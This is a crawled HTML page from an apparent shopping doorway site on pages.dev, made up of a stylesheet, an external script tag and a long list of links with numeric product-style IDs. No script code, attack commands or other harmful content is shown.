

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haskellkuhicbestprice.pages.dev/?pes=1005002287368529&uid=shajOmKJXE
body_size: 20003
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="haskellkuhicbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>haskellkuhicbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">haskellkuhicbestprice.pages.dev</a></h1><p>haskellkuhicbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002270908495&uid=ga4Rm8Tuxa">1005002270908495</a></li>
<li><a href="/?pes=4001282680083&uid=aHGDocb72M">4001282680083</a></li>
<li><a href="/?pes=32973533329&uid=dJTUQKJ5xn">32973533329</a></li>
<li><a href="/?pes=32856443584&uid=FJSsy1vvds">32856443584</a></li>
<li><a href="/?pes=1005001943929937&uid=QfVTh4DSV3">1005001943929937</a></li>
<li><a href="/?pes=4001122741493&uid=qMQmVS3cZl">4001122741493</a></li>
<li><a href="/?pes=1005002084093194&uid=a11c4MJPOf">1005002084093194</a></li>
<li><a href="/?pes=32848240721&uid=KDKYlJSJkg">32848240721</a></li>
<li><a href="/?pes=1005001543451289&uid=F9vEFZiKW4">1005001543451289</a></li>
<li><a href="/?pes=32921566993&uid=oqu7DS4z9L">32921566993</a></li>
<li><a href="/?pes=4000804705698&uid=J6VUxPZrOW">4000804705698</a></li>
<li><a href="/?pes=4000672317703&uid=DGSk6sXNDP">4000672317703</a></li>
<li><a href="/?pes=1005001642859850&uid=X3mrI1ylyf">1005001642859850</a></li>
<li><a href="/?pes=33026739302&uid=m7yB2tjxrc">33026739302</a></li>
<li><a href="/?pes=4001289111514&uid=REdxfLBlsw">4001289111514</a></li>
<li><a href="/?pes=32956045480&uid=K4v3u10Op6">32956045480</a></li>
<li><a href="/?pes=4001166372758&uid=MZ5YEG41jV">4001166372758</a></li>
<li><a href="/?pes=4001349841342&uid=1KBfRndpi2">4001349841342</a></li>
<li><a href="/?pes=33004974303&uid=KUQjMBrRTR">33004974303</a></li>
<li><a href="/?pes=32724099547&uid=DbaRq8NYQ9">32724099547</a></li>
<li><a href="/?pes=1005001555935908&uid=5hF1EIGsaP">1005001555935908</a></li>
<li><a href="/?pes=1005001818051161&uid=KLs4cGBcZX">1005001818051161</a></li>
<li><a href="/?pes=4001115970754&uid=esnLpbxGju">4001115970754</a></li>
<li><a href="/?pes=4000017077466&uid=k5MSwbjF78">4000017077466</a></li>
<li><a href="/?pes=32909746142&uid=hnGn7sDsf1">32909746142</a></li>
<li><a href="/?pes=1005001431442917&uid=cP9RGS29yN">1005001431442917</a></li>
<li><a href="/?pes=1005001793394692&uid=sA7K5zRvyF">1005001793394692</a></li>
<li><a href="/?pes=4000557577732&uid=2EUsXvggmM">4000557577732</a></li>
<li><a href="/?pes=4000193952496&uid=W9DbGca5fN">4000193952496</a></li>
<li><a href="/?pes=1005002221080854&uid=COc6UXgDRa">1005002221080854</a></li>
<li><a href="/?pes=4000775724655&uid=drNMctFMyd">4000775724655</a></li>
<li><a href="/?pes=33000518488&uid=pRuV4wHeYv">33000518488</a></li>
<li><a href="/?pes=1005002094851306&uid=wYsvoiAlzw">1005002094851306</a></li>
<li><a href="/?pes=2014044001&uid=rxypr0cZGH">2014044001</a></li>
<li><a href="/?pes=1005001596297757&uid=5Y0nl6R2QO">1005001596297757</a></li>
<li><a href="/?pes=4000483115257&uid=GNxobr8iiF">4000483115257</a></li>
<li><a href="/?pes=1005002139507907&uid=vQZg3o5t8r">1005002139507907</a></li>
<li><a href="/?pes=1005001853749131&uid=GNx1CmgTPF">1005001853749131</a></li>
<li><a href="/?pes=4000790858870&uid=QIZXrM212W">4000790858870</a></li>
<li><a href="/?pes=1005001603626162&uid=RKGRUBOG9D">1005001603626162</a></li>
<li><a href="/?pes=32531109200&uid=LFqXaK09VW">32531109200</a></li>
<li><a href="/?pes=1005001588010519&uid=YyvtoT7ANf">1005001588010519</a></li>
<li><a href="/?pes=1005002380691395&uid=JjydqsPs3I">1005002380691395</a></li>
<li><a href="/?pes=4000530009017&uid=PH8CDksk83">4000530009017</a></li>
<li><a href="/?pes=4000686344714&uid=LcITY9IxSK">4000686344714</a></li>
<li><a href="/?pes=33015397119&uid=0km5RXFii4">33015397119</a></li>
<li><a href="/?pes=4001278513407&uid=z1DA9I4xSD">4001278513407</a></li>
<li><a href="/?pes=32894103502&uid=5kS0zx0cZK">32894103502</a></li>
<li><a href="/?pes=1005002223596068&uid=WVwjWRGJfv">1005002223596068</a></li>
<li><a href="/?pes=4000094213876&uid=ClV8Mrhvdm">4000094213876</a></li>
<li><a href="/?pes=1005001335482954&uid=gdJfMhaIJR">1005001335482954</a></li>
<li><a href="/?pes=4001180096800&uid=9qrf8okiHO">4001180096800</a></li>
<li><a href="/?pes=1005001885519003&uid=3Pq6BiMi12">1005001885519003</a></li>
<li><a href="/?pes=4000502279464&uid=oYQPoxjR2w">4000502279464</a></li>
<li><a href="/?pes=4000975744261&uid=MwVf7ueFhj">4000975744261</a></li>
<li><a href="/?pes=1005002392243054&uid=pYvJ35n8pI">1005002392243054</a></li>
<li><a href="/?pes=1005001458091598&uid=X8IwNsfKi2">1005001458091598</a></li>
<li><a href="/?pes=4000141693066&uid=8K5Vjdj6qd">4000141693066</a></li>
<li><a href="/?pes=32866968845&uid=RcnxFE4BKX">32866968845</a></li>
<li><a href="/?pes=32985703695&uid=yBKeacNE6b">32985703695</a></li>
<li><a href="/?pes=1005001738704999&uid=9BVUY7HEsH">1005001738704999</a></li>
<li><a href="/?pes=1005001624764277&uid=YH8gpvv8vl">1005001624764277</a></li>
<li><a href="/?pes=1005002546913462&uid=iqKDSJVxXe">1005002546913462</a></li>
<li><a href="/?pes=4000030208764&uid=5o3aZYNz9n">4000030208764</a></li>
<li><a href="/?pes=32748671774&uid=RNb8lEEeaw">32748671774</a></li>
<li><a href="/?pes=32759965838&uid=VchlfK3VsS">32759965838</a></li>
<li><a href="/?pes=1005001929219604&uid=vxwsRLcouh">1005001929219604</a></li>
<li><a href="/?pes=1005001387451595&uid=dDZ4kZZyLA">1005001387451595</a></li>
<li><a href="/?pes=32911794816&uid=4Ebq6t0Cgw">32911794816</a></li>
<li><a href="/?pes=32634513636&uid=pjpwPpDnJ8">32634513636</a></li>
<li><a href="/?pes=32953324389&uid=l3MAtKlVQQ">32953324389</a></li>
<li><a href="/?pes=1005001590493211&uid=qAoY6oWwK4">1005001590493211</a></li>
<li><a href="/?pes=1005001805695717&uid=4eAJUHjgNA">1005001805695717</a></li>
<li><a href="/?pes=1005001417239294&uid=VM6TRw1M5B">1005001417239294</a></li>
<li><a href="/?pes=1005001664904087&uid=OiI8IxFReK">1005001664904087</a></li>
<li><a href="/?pes=32801031628&uid=nQ0baPHlXo">32801031628</a></li>
<li><a href="/?pes=4000067063297&uid=PKQ1ZaFnk0">4000067063297</a></li>
<li><a href="/?pes=1005001703992052&uid=Ig5pM9C7cz">1005001703992052</a></li>
<li><a href="/?pes=33001967438&uid=d1CLzT8yOp">33001967438</a></li>
<li><a href="/?pes=1005002383464173&uid=mgaJnqsEWs">1005002383464173</a></li>
<li><a href="/?pes=1005001836698500&uid=jQDZP4zztf">1005001836698500</a></li>
<li><a href="/?pes=1000007689664&uid=9Cb1yA4vnD">1000007689664</a></li>
<li><a href="/?pes=1005001716209610&uid=CunA4mBYDS">1005001716209610</a></li>
<li><a href="/?pes=32814949406&uid=rYEOWc8Yfa">32814949406</a></li>
<li><a href="/?pes=32398103766&uid=gd9FgaNZFs">32398103766</a></li>
<li><a href="/?pes=32628210515&uid=LwHj5An7jX">32628210515</a></li>
<li><a href="/?pes=4001237324058&uid=eGzSQq8z84">4001237324058</a></li>
<li><a href="/?pes=32844201117&uid=2qN5dDIINr">32844201117</a></li>
<li><a href="/?pes=1005001722278103&uid=PgFNBa6ztl">1005001722278103</a></li>
<li><a href="/?pes=1005001280217407&uid=3Smgn33H9x">1005001280217407</a></li>
<li><a href="/?pes=1005001700279120&uid=xbjjEpx4DR">1005001700279120</a></li>
<li><a href="/?pes=4000010486159&uid=9Ug63oL4h2">4000010486159</a></li>
<li><a href="/?pes=33059554290&uid=4MneqdFxiD">33059554290</a></li>
<li><a href="/?pes=1005002033508976&uid=nIWERxmSpY">1005002033508976</a></li>
<li><a href="/?pes=32908108974&uid=qYgoq0W2wu">32908108974</a></li>
<li><a href="/?pes=1005002004156962&uid=twmAPx2wYX">1005002004156962</a></li>
<li><a href="/?pes=4000277985782&uid=6aE4awhrcx">4000277985782</a></li>
<li><a href="/?pes=32982319329&uid=0cDibYxiY6">32982319329</a></li>
<li><a href="/?pes=1005002014673893&uid=xlLcvoAt25">1005002014673893</a></li>
<li><a href="/?pes=4000227305456&uid=YjmMzFVvBU">4000227305456</a></li>
<li><a href="/?pes=1005002591705215&uid=RcaoIG0FHn">1005002591705215</a></li>
<li><a href="/?pes=1005001431017759&uid=mJWpRfEHoA">1005001431017759</a></li>
<li><a href="/?pes=1005002165571430&uid=yyXLMEPJ6g">1005002165571430</a></li>
<li><a href="/?pes=4001050237366&uid=lhM2IGvHMS">4001050237366</a></li>
<li><a href="/?pes=1005001553144615&uid=of1w7gUh8f">1005001553144615</a></li>
<li><a href="/?pes=4001358315880&uid=04zenSFIBW">4001358315880</a></li>
<li><a href="/?pes=4000045525509&uid=nlb2lvi741">4000045525509</a></li>
<li><a href="/?pes=1005001800264536&uid=5qFp3aBmv6">1005001800264536</a></li>
<li><a href="/?pes=4000170305250&uid=PAkbxGhiF7">4000170305250</a></li>
<li><a href="/?pes=32960791465&uid=eKT8IC9ysE">32960791465</a></li>
<li><a href="/?pes=4001220208974&uid=oqSg6nMhf9">4001220208974</a></li>
<li><a href="/?pes=1005002180364526&uid=98crfyWbc6">1005002180364526</a></li>
<li><a href="/?pes=1005001859465722&uid=sxZEcxpqKz">1005001859465722</a></li>
<li><a href="/?pes=33036457399&uid=NAF41hMwmK">33036457399</a></li>
<li><a href="/?pes=1005001913972436&uid=MOXLrythcJ">1005001913972436</a></li>
<li><a href="/?pes=4000912734264&uid=pqnkVu4rFU">4000912734264</a></li>
<li><a href="/?pes=32981349009&uid=YoGGZ6S9TC">32981349009</a></li>
<li><a href="/?pes=1005001274053373&uid=zVN4IbubJM">1005001274053373</a></li>
<li><a href="/?pes=32830727442&uid=ciXsK9vL8u">32830727442</a></li>
<li><a href="/?pes=1005001562144945&uid=JaMLhzUfzt">1005001562144945</a></li>
<li><a href="/?pes=1005002549495268&uid=IKDsivYn6W">1005002549495268</a></li>
<li><a href="/?pes=33051442570&uid=QTrtP3kazm">33051442570</a></li>
<li><a href="/?pes=4000669352347&uid=RxCFHhuuOf">4000669352347</a></li>
<li><a href="/?pes=32842676003&uid=c5bwMrGw80">32842676003</a></li>
<li><a href="/?pes=32808305831&uid=5gOCIPSpeS">32808305831</a></li>
<li><a href="/?pes=32888055936&uid=4HhWJpZqOw">32888055936</a></li>
<li><a href="/?pes=32970833874&uid=WcQBz9FTYc">32970833874</a></li>
<li><a href="/?pes=32918461237&uid=UaEEnAKg06">32918461237</a></li>
<li><a href="/?pes=32924614051&uid=hX9jmpcijw">32924614051</a></li>
<li><a href="/?pes=4001304915353&uid=VXtRagtODw">4001304915353</a></li>
<li><a href="/?pes=1005001723781848&uid=d18GKR8gSv">1005001723781848</a></li>
<li><a href="/?pes=1005002598974690&uid=0KymB9GE38">1005002598974690</a></li>
<li><a href="/?pes=32993425834&uid=XaLWeTTyaf">32993425834</a></li>
<li><a href="/?pes=1005001506890956&uid=rn3vL3155g">1005001506890956</a></li>
<li><a href="/?pes=4000310780957&uid=SNirjhMewh">4000310780957</a></li>
<li><a href="/?pes=1005002443569526&uid=Zs3f44J387">1005002443569526</a></li>
<li><a href="/?pes=1005001922527090&uid=S03bm9imNP">1005001922527090</a></li>
<li><a href="/?pes=4000218091659&uid=GaVOYWghz2">4000218091659</a></li>
<li><a href="/?pes=4000265889612&uid=fbFPlVQUKE">4000265889612</a></li>
<li><a href="/?pes=1005001407800321&uid=yOc5Oy24Xl">1005001407800321</a></li>
<li><a href="/?pes=1005002355807275&uid=BFivyUqyNK">1005002355807275</a></li>
<li><a href="/?pes=4000712014181&uid=6d6rj9XmNt">4000712014181</a></li>
<li><a href="/?pes=33035542072&uid=Vd5p7oGV7P">33035542072</a></li>
<li><a href="/?pes=1005001552094475&uid=1rl2miyNuS">1005001552094475</a></li>
<li><a href="/?pes=1005001759041949&uid=b4ASXdXmfm">1005001759041949</a></li>
<li><a href="/?pes=32754090194&uid=5fsr0LjhXg">32754090194</a></li>
<li><a href="/?pes=4000218334034&uid=68P09IawtS">4000218334034</a></li>
<li><a href="/?pes=1005001426710993&uid=luMZaNCUuY">1005001426710993</a></li>
<li><a href="/?pes=1005001392577460&uid=nD943xbhGd">1005001392577460</a></li>
<li><a href="/?pes=4000076300084&uid=DWhpFZADCx">4000076300084</a></li>
<li><a href="/?pes=1005001780772715&uid=KWdfmlcqVz">1005001780772715</a></li>
<li><a href="/?pes=4001279946427&uid=Z1YDLm1cZR">4001279946427</a></li>
<li><a href="/?pes=1005001510938359&uid=dGwDXLyNa4">1005001510938359</a></li>
<li><a href="/?pes=1005001467075077&uid=OMRIGLFQHR">1005001467075077</a></li>
<li><a href="/?pes=4000589818481&uid=tVpWnUblA1">4000589818481</a></li>
<li><a href="/?pes=1005002269244474&uid=UXRT9fPlHw">1005002269244474</a></li>
<li><a href="/?pes=32506976345&uid=jMXAnLRa77">32506976345</a></li>
<li><a href="/?pes=32822700141&uid=MTkjrdpAhU">32822700141</a></li>
<li><a href="/?pes=1005002262355989&uid=06wzRWGUJY">1005002262355989</a></li>
<li><a href="/?pes=1005001872863892&uid=HvSGYJFoei">1005001872863892</a></li>
<li><a href="/?pes=1005002425501766&uid=xjqcAkMiUJ">1005002425501766</a></li>
<li><a href="/?pes=4000601557364&uid=yDuNa81igq">4000601557364</a></li>
<li><a href="/?pes=1005001406469618&uid=ss5BQ5MYrw">1005001406469618</a></li>
<li><a href="/?pes=32787945089&uid=HvtGak5MBp">32787945089</a></li>
<li><a href="/?pes=1005001665620032&uid=uvu2gDmdWa">1005001665620032</a></li>
<li><a href="/?pes=33063395205&uid=WKWYEI5Z70">33063395205</a></li>
<li><a href="/?pes=32922823798&uid=AOszZjLSH8">32922823798</a></li>
<li><a href="/?pes=4000498467565&uid=zy9ZabwmPw">4000498467565</a></li>
<li><a href="/?pes=4001154418948&uid=ywnyJaUps9">4001154418948</a></li>
<li><a href="/?pes=4001242388219&uid=pTGA36U3s9">4001242388219</a></li>
<li><a href="/?pes=1005002344536079&uid=dIyW49evit">1005002344536079</a></li>
<li><a href="/?pes=1005001593902872&uid=oed1vZMiwN">1005001593902872</a></li>
<li><a href="/?pes=4001020148910&uid=VLlcjUMaZU">4001020148910</a></li>
<li><a href="/?pes=32828391606&uid=iQL1vvn091">32828391606</a></li>
<li><a href="/?pes=32806579643&uid=Pj5TFkNRfi">32806579643</a></li>
<li><a href="/?pes=4000761406050&uid=GojbPJxBnv">4000761406050</a></li>
<li><a href="/?pes=32838076019&uid=mXhbuWn4Or">32838076019</a></li>
<li><a href="/?pes=4000803481863&uid=MneSXjZ94k">4000803481863</a></li>
<li><a href="/?pes=4000878050452&uid=4pZ8X27JGy">4000878050452</a></li>
<li><a href="/?pes=4001090564855&uid=WEwVWK4a5A">4001090564855</a></li>
<li><a href="/?pes=1005001593794442&uid=4CnfRLtg0M">1005001593794442</a></li>
<li><a href="/?pes=32747354799&uid=LT2MeAgMwW">32747354799</a></li>
<li><a href="/?pes=1005002384044405&uid=6rhIorBaza">1005002384044405</a></li>
<li><a href="/?pes=32888569524&uid=nbZX3FM81X">32888569524</a></li>
<li><a href="/?pes=32845507164&uid=vporrdf3z5">32845507164</a></li>
<li><a href="/?pes=33016559049&uid=TpytqIoeTX">33016559049</a></li>
<li><a href="/?pes=33034246152&uid=czNdFackdN">33034246152</a></li>
<li><a href="/?pes=1005002555278181&uid=gGJj8TvAho">1005002555278181</a></li>
<li><a href="/?pes=1005001992911502&uid=h8hKlRm52b">1005001992911502</a></li>
<li><a href="/?pes=32861040348&uid=2IEIE5H0a3">32861040348</a></li>
<li><a href="/?pes=1005002577949556&uid=dJuyFVduim">1005002577949556</a></li>
<li><a href="/?pes=32809940656&uid=UDz4kMKbsK">32809940656</a></li>
<li><a href="/?pes=32675069859&uid=9HvyELCDXD">32675069859</a></li>
<li><a href="/?pes=33045389525&uid=aDT9S6yvcq">33045389525</a></li>
<li><a href="/?pes=4000385129874&uid=M8DdG5AbF9">4000385129874</a></li>
<li><a href="/?pes=1005001937567816&uid=Vk8WMyhZY5">1005001937567816</a></li>
<li><a href="/?pes=4000814165766&uid=OdsNknAtQl">4000814165766</a></li>
<li><a href="/?pes=4000406677450&uid=GDNoL6dDDr">4000406677450</a></li>
<li><a href="/?pes=4001030559325&uid=1bCw3IvqXr">4001030559325</a></li>
<li><a href="/?pes=4000357962669&uid=G6yaIt92AD">4000357962669</a></li>
<li><a href="/?pes=1005001670962330&uid=6pSVrO8gDw">1005001670962330</a></li>
<li><a href="/?pes=4000977147018&uid=WkdHBmzTSa">4000977147018</a></li>
<li><a href="/?pes=4000693367554&uid=4ZtcyQXvet">4000693367554</a></li>
<li><a href="/?pes=1005002048574325&uid=j1x0ssRqR3">1005002048574325</a></li>
<li><a href="/?pes=1005001456120989&uid=JHzVqEd9dP">1005001456120989</a></li>
<li><a href="/?pes=4000042343813&uid=KnYd9vhHf2">4000042343813</a></li>
<li><a href="/?pes=1005002804958150&uid=lH7MYatnRI">1005002804958150</a></li>
<li><a href="/?pes=4000895103673&uid=bpDPWBH8h8">4000895103673</a></li>
<li><a href="/?pes=32865594512&uid=gnVkcwU9a9">32865594512</a></li>
<li><a href="/?pes=1005001516090633&uid=NLIgm9QGo0">1005001516090633</a></li>
<li><a href="/?pes=1005002094971079&uid=5SwCoJcyKO">1005002094971079</a></li>
<li><a href="/?pes=32696202836&uid=fLBBvUFIGk">32696202836</a></li>
<li><a href="/?pes=4001084811685&uid=HifdoSh5ip">4001084811685</a></li>
<li><a href="/?pes=10000411497871&uid=2xJQgKpThw">10000411497871</a></li>
<li><a href="/?pes=4000793915368&uid=ZU5g0KeOmt">4000793915368</a></li>
<li><a href="/?pes=4000982378109&uid=A0qLbU9oEf">4000982378109</a></li>
<li><a href="/?pes=1005001435981183&uid=wBbh2Dgzpa">1005001435981183</a></li>
<li><a href="/?pes=32896475326&uid=IhcR9ZbxWU">32896475326</a></li>
<li><a href="/?pes=4000962400633&uid=5nyZOJd0rO">4000962400633</a></li>
<li><a href="/?pes=4001089450630&uid=36brcke0yP">4001089450630</a></li>
<li><a href="/?pes=1005001883384279&uid=KHzID6Lq2y">1005001883384279</a></li>
<li><a href="/?pes=4000415822242&uid=bAVhw7myCk">4000415822242</a></li>
<li><a href="/?pes=4001263676419&uid=U8QJdfSeaD">4001263676419</a></li>
<li><a href="/?pes=1005002424225519&uid=AwoCXSY6N2">1005002424225519</a></li>
<li><a href="/?pes=33005835720&uid=EcLkqzh3K2">33005835720</a></li>
<li><a href="/?pes=1005001987459352&uid=eynxjCZaYa">1005001987459352</a></li>
<li><a href="/?pes=4000178495062&uid=y7zdE5AdNz">4000178495062</a></li>
<li><a href="/?pes=4001228904216&uid=dXZp8loRSC">4001228904216</a></li>
<li><a href="/?pes=1005002583986339&uid=F7cVHRVLqB">1005002583986339</a></li>
<li><a href="/?pes=4001078487278&uid=ERUwqk456u">4001078487278</a></li>
<li><a href="/?pes=1005001273724274&uid=MFCyWIJBR3">1005001273724274</a></li>
<li><a href="/?pes=4000867460828&uid=fY66yU6LGk">4000867460828</a></li>
<li><a href="/?pes=1005002675293006&uid=WoV7XdUkfA">1005002675293006</a></li>
<li><a href="/?pes=4000164240249&uid=2hk0fiDuR8">4000164240249</a></li>
<li><a href="/?pes=4000418457500&uid=KzNfp2iJyD">4000418457500</a></li>
<li><a href="/?pes=1005001462822155&uid=RkbP6Ylgl3">1005001462822155</a></li>
<li><a href="/?pes=4001095312629&uid=4RJoU1pj8R">4001095312629</a></li>
<li><a href="/?pes=1005002595092445&uid=2KuGYMsoLT">1005002595092445</a></li>
<li><a href="/?pes=1005001928099756&uid=7JNOGADl9Z">1005001928099756</a></li>
<li><a href="/?pes=32823185596&uid=H5tq24U5BA">32823185596</a></li>
<li><a href="/?pes=33040010257&uid=vg7opDP7dI">33040010257</a></li>
<li><a href="/?pes=32977699164&uid=ZGHB90Qsgj">32977699164</a></li>
<li><a href="/?pes=4000064295012&uid=ykraoHT1sS">4000064295012</a></li>
<li><a href="/?pes=1005001430225599&uid=ds3pYfrDPX">1005001430225599</a></li>
<li><a href="/?pes=1005002551551819&uid=H275KKT632">1005002551551819</a></li>
<li><a href="/?pes=1005002685050779&uid=RxIICAXIA2">1005002685050779</a></li>
<li><a href="/?pes=1005002580382836&uid=2KClexwyWN">1005002580382836</a></li>
<li><a href="/?pes=1005001709805472&uid=U4250C4fUC">1005001709805472</a></li>
<li><a href="/?pes=4000283232766&uid=rushlh8qgZ">4000283232766</a></li>
<li><a href="/?pes=1005002477796329&uid=BuBQnpyhbl">1005002477796329</a></li>
<li><a href="/?pes=1005001725283655&uid=XRfYyQ95RX">1005001725283655</a></li>
<li><a href="/?pes=1005001415343141&uid=romuE1AGM5">1005001415343141</a></li>
<li><a href="/?pes=4001145922912&uid=jhZJSNeGsi">4001145922912</a></li>
<li><a href="/?pes=1005001351975440&uid=PmZDPZlycB">1005001351975440</a></li>
<li><a href="/?pes=32864923472&uid=bhGjY2o2Zk">32864923472</a></li>
<li><a href="/?pes=4000718571051&uid=Ou1ozLFNqS">4000718571051</a></li>
<li><a href="/?pes=1005002347866641&uid=rgyAIq7sxb">1005002347866641</a></li>
<li><a href="/?pes=4001302907802&uid=rNbMAAnwxy">4001302907802</a></li>
<li><a href="/?pes=32781697295&uid=8pSIJyElcd">32781697295</a></li>
<li><a href="/?pes=1005001935128169&uid=lSmvGyHoe4">1005001935128169</a></li>
<li><a href="/?pes=32999404173&uid=AiGRAQIdJS">32999404173</a></li>
<li><a href="/?pes=32700282067&uid=Mlbcuwz35J">32700282067</a></li>
<li><a href="/?pes=1005001890653629&uid=kbxOJN6qIn">1005001890653629</a></li>
<li><a href="/?pes=32890402102&uid=NcwpCAo9Vg">32890402102</a></li>
<li><a href="/?pes=4000798208194&uid=AYG53Ky8xA">4000798208194</a></li>
<li><a href="/?pes=1005001348832416&uid=ek8QJDVkbG">1005001348832416</a></li>
<li><a href="/?pes=4001228324161&uid=DCvL8VtQn7">4001228324161</a></li>
<li><a href="/?pes=4000917634613&uid=dPYeJjGH5h">4000917634613</a></li>
<li><a href="/?pes=1005001920493446&uid=mkQ9TWNSgX">1005001920493446</a></li>
<li><a href="/?pes=1005001701527061&uid=hHtn7euzDe">1005001701527061</a></li>
<li><a href="/?pes=1005002260824102&uid=uIMnnFJIRE">1005002260824102</a></li>
<li><a href="/?pes=4001031607606&uid=vd4lqY0kuO">4001031607606</a></li>
<li><a href="/?pes=1005001429124377&uid=qLN4SDOMrB">1005001429124377</a></li>
<li><a href="/?pes=32844333259&uid=wj60psxjhH">32844333259</a></li>
<li><a href="/?pes=32875159000&uid=2VFHakdnx5">32875159000</a></li>
<li><a href="/?pes=32984883541&uid=irqZjZEac9">32984883541</a></li>
<li><a href="/?pes=32870958224&uid=qbzcfC7nlS">32870958224</a></li>
<li><a href="/?pes=1005001388986470&uid=W1XVVdmZxQ">1005001388986470</a></li>
<li><a href="/?pes=33053080637&uid=iGRPPUuB9O">33053080637</a></li>
<li><a href="/?pes=32803487060&uid=f40TqX5DZZ">32803487060</a></li>
<li><a href="/?pes=4001270927246&uid=ZNmfsiPVg3">4001270927246</a></li>
<li><a href="/?pes=4000464824115&uid=upx9K7APfC">4000464824115</a></li>
<li><a href="/?pes=1005002245212568&uid=NO3SKfeIxZ">1005002245212568</a></li>
<li><a href="/?pes=32819768276&uid=j4ZjET06U7">32819768276</a></li>
<li><a href="/?pes=1005001358040684&uid=RzwX8hw9JS">1005001358040684</a></li>
<li><a href="/?pes=4001297743653&uid=I6kFlZ7xnR">4001297743653</a></li>
<li><a href="/?pes=4000095649959&uid=scgwxpq5SZ">4000095649959</a></li>
<li><a href="/?pes=32991264546&uid=LBas6oH5FB">32991264546</a></li>
<li><a href="/?pes=1005001640038963&uid=9DJvSisOjo">1005001640038963</a></li>
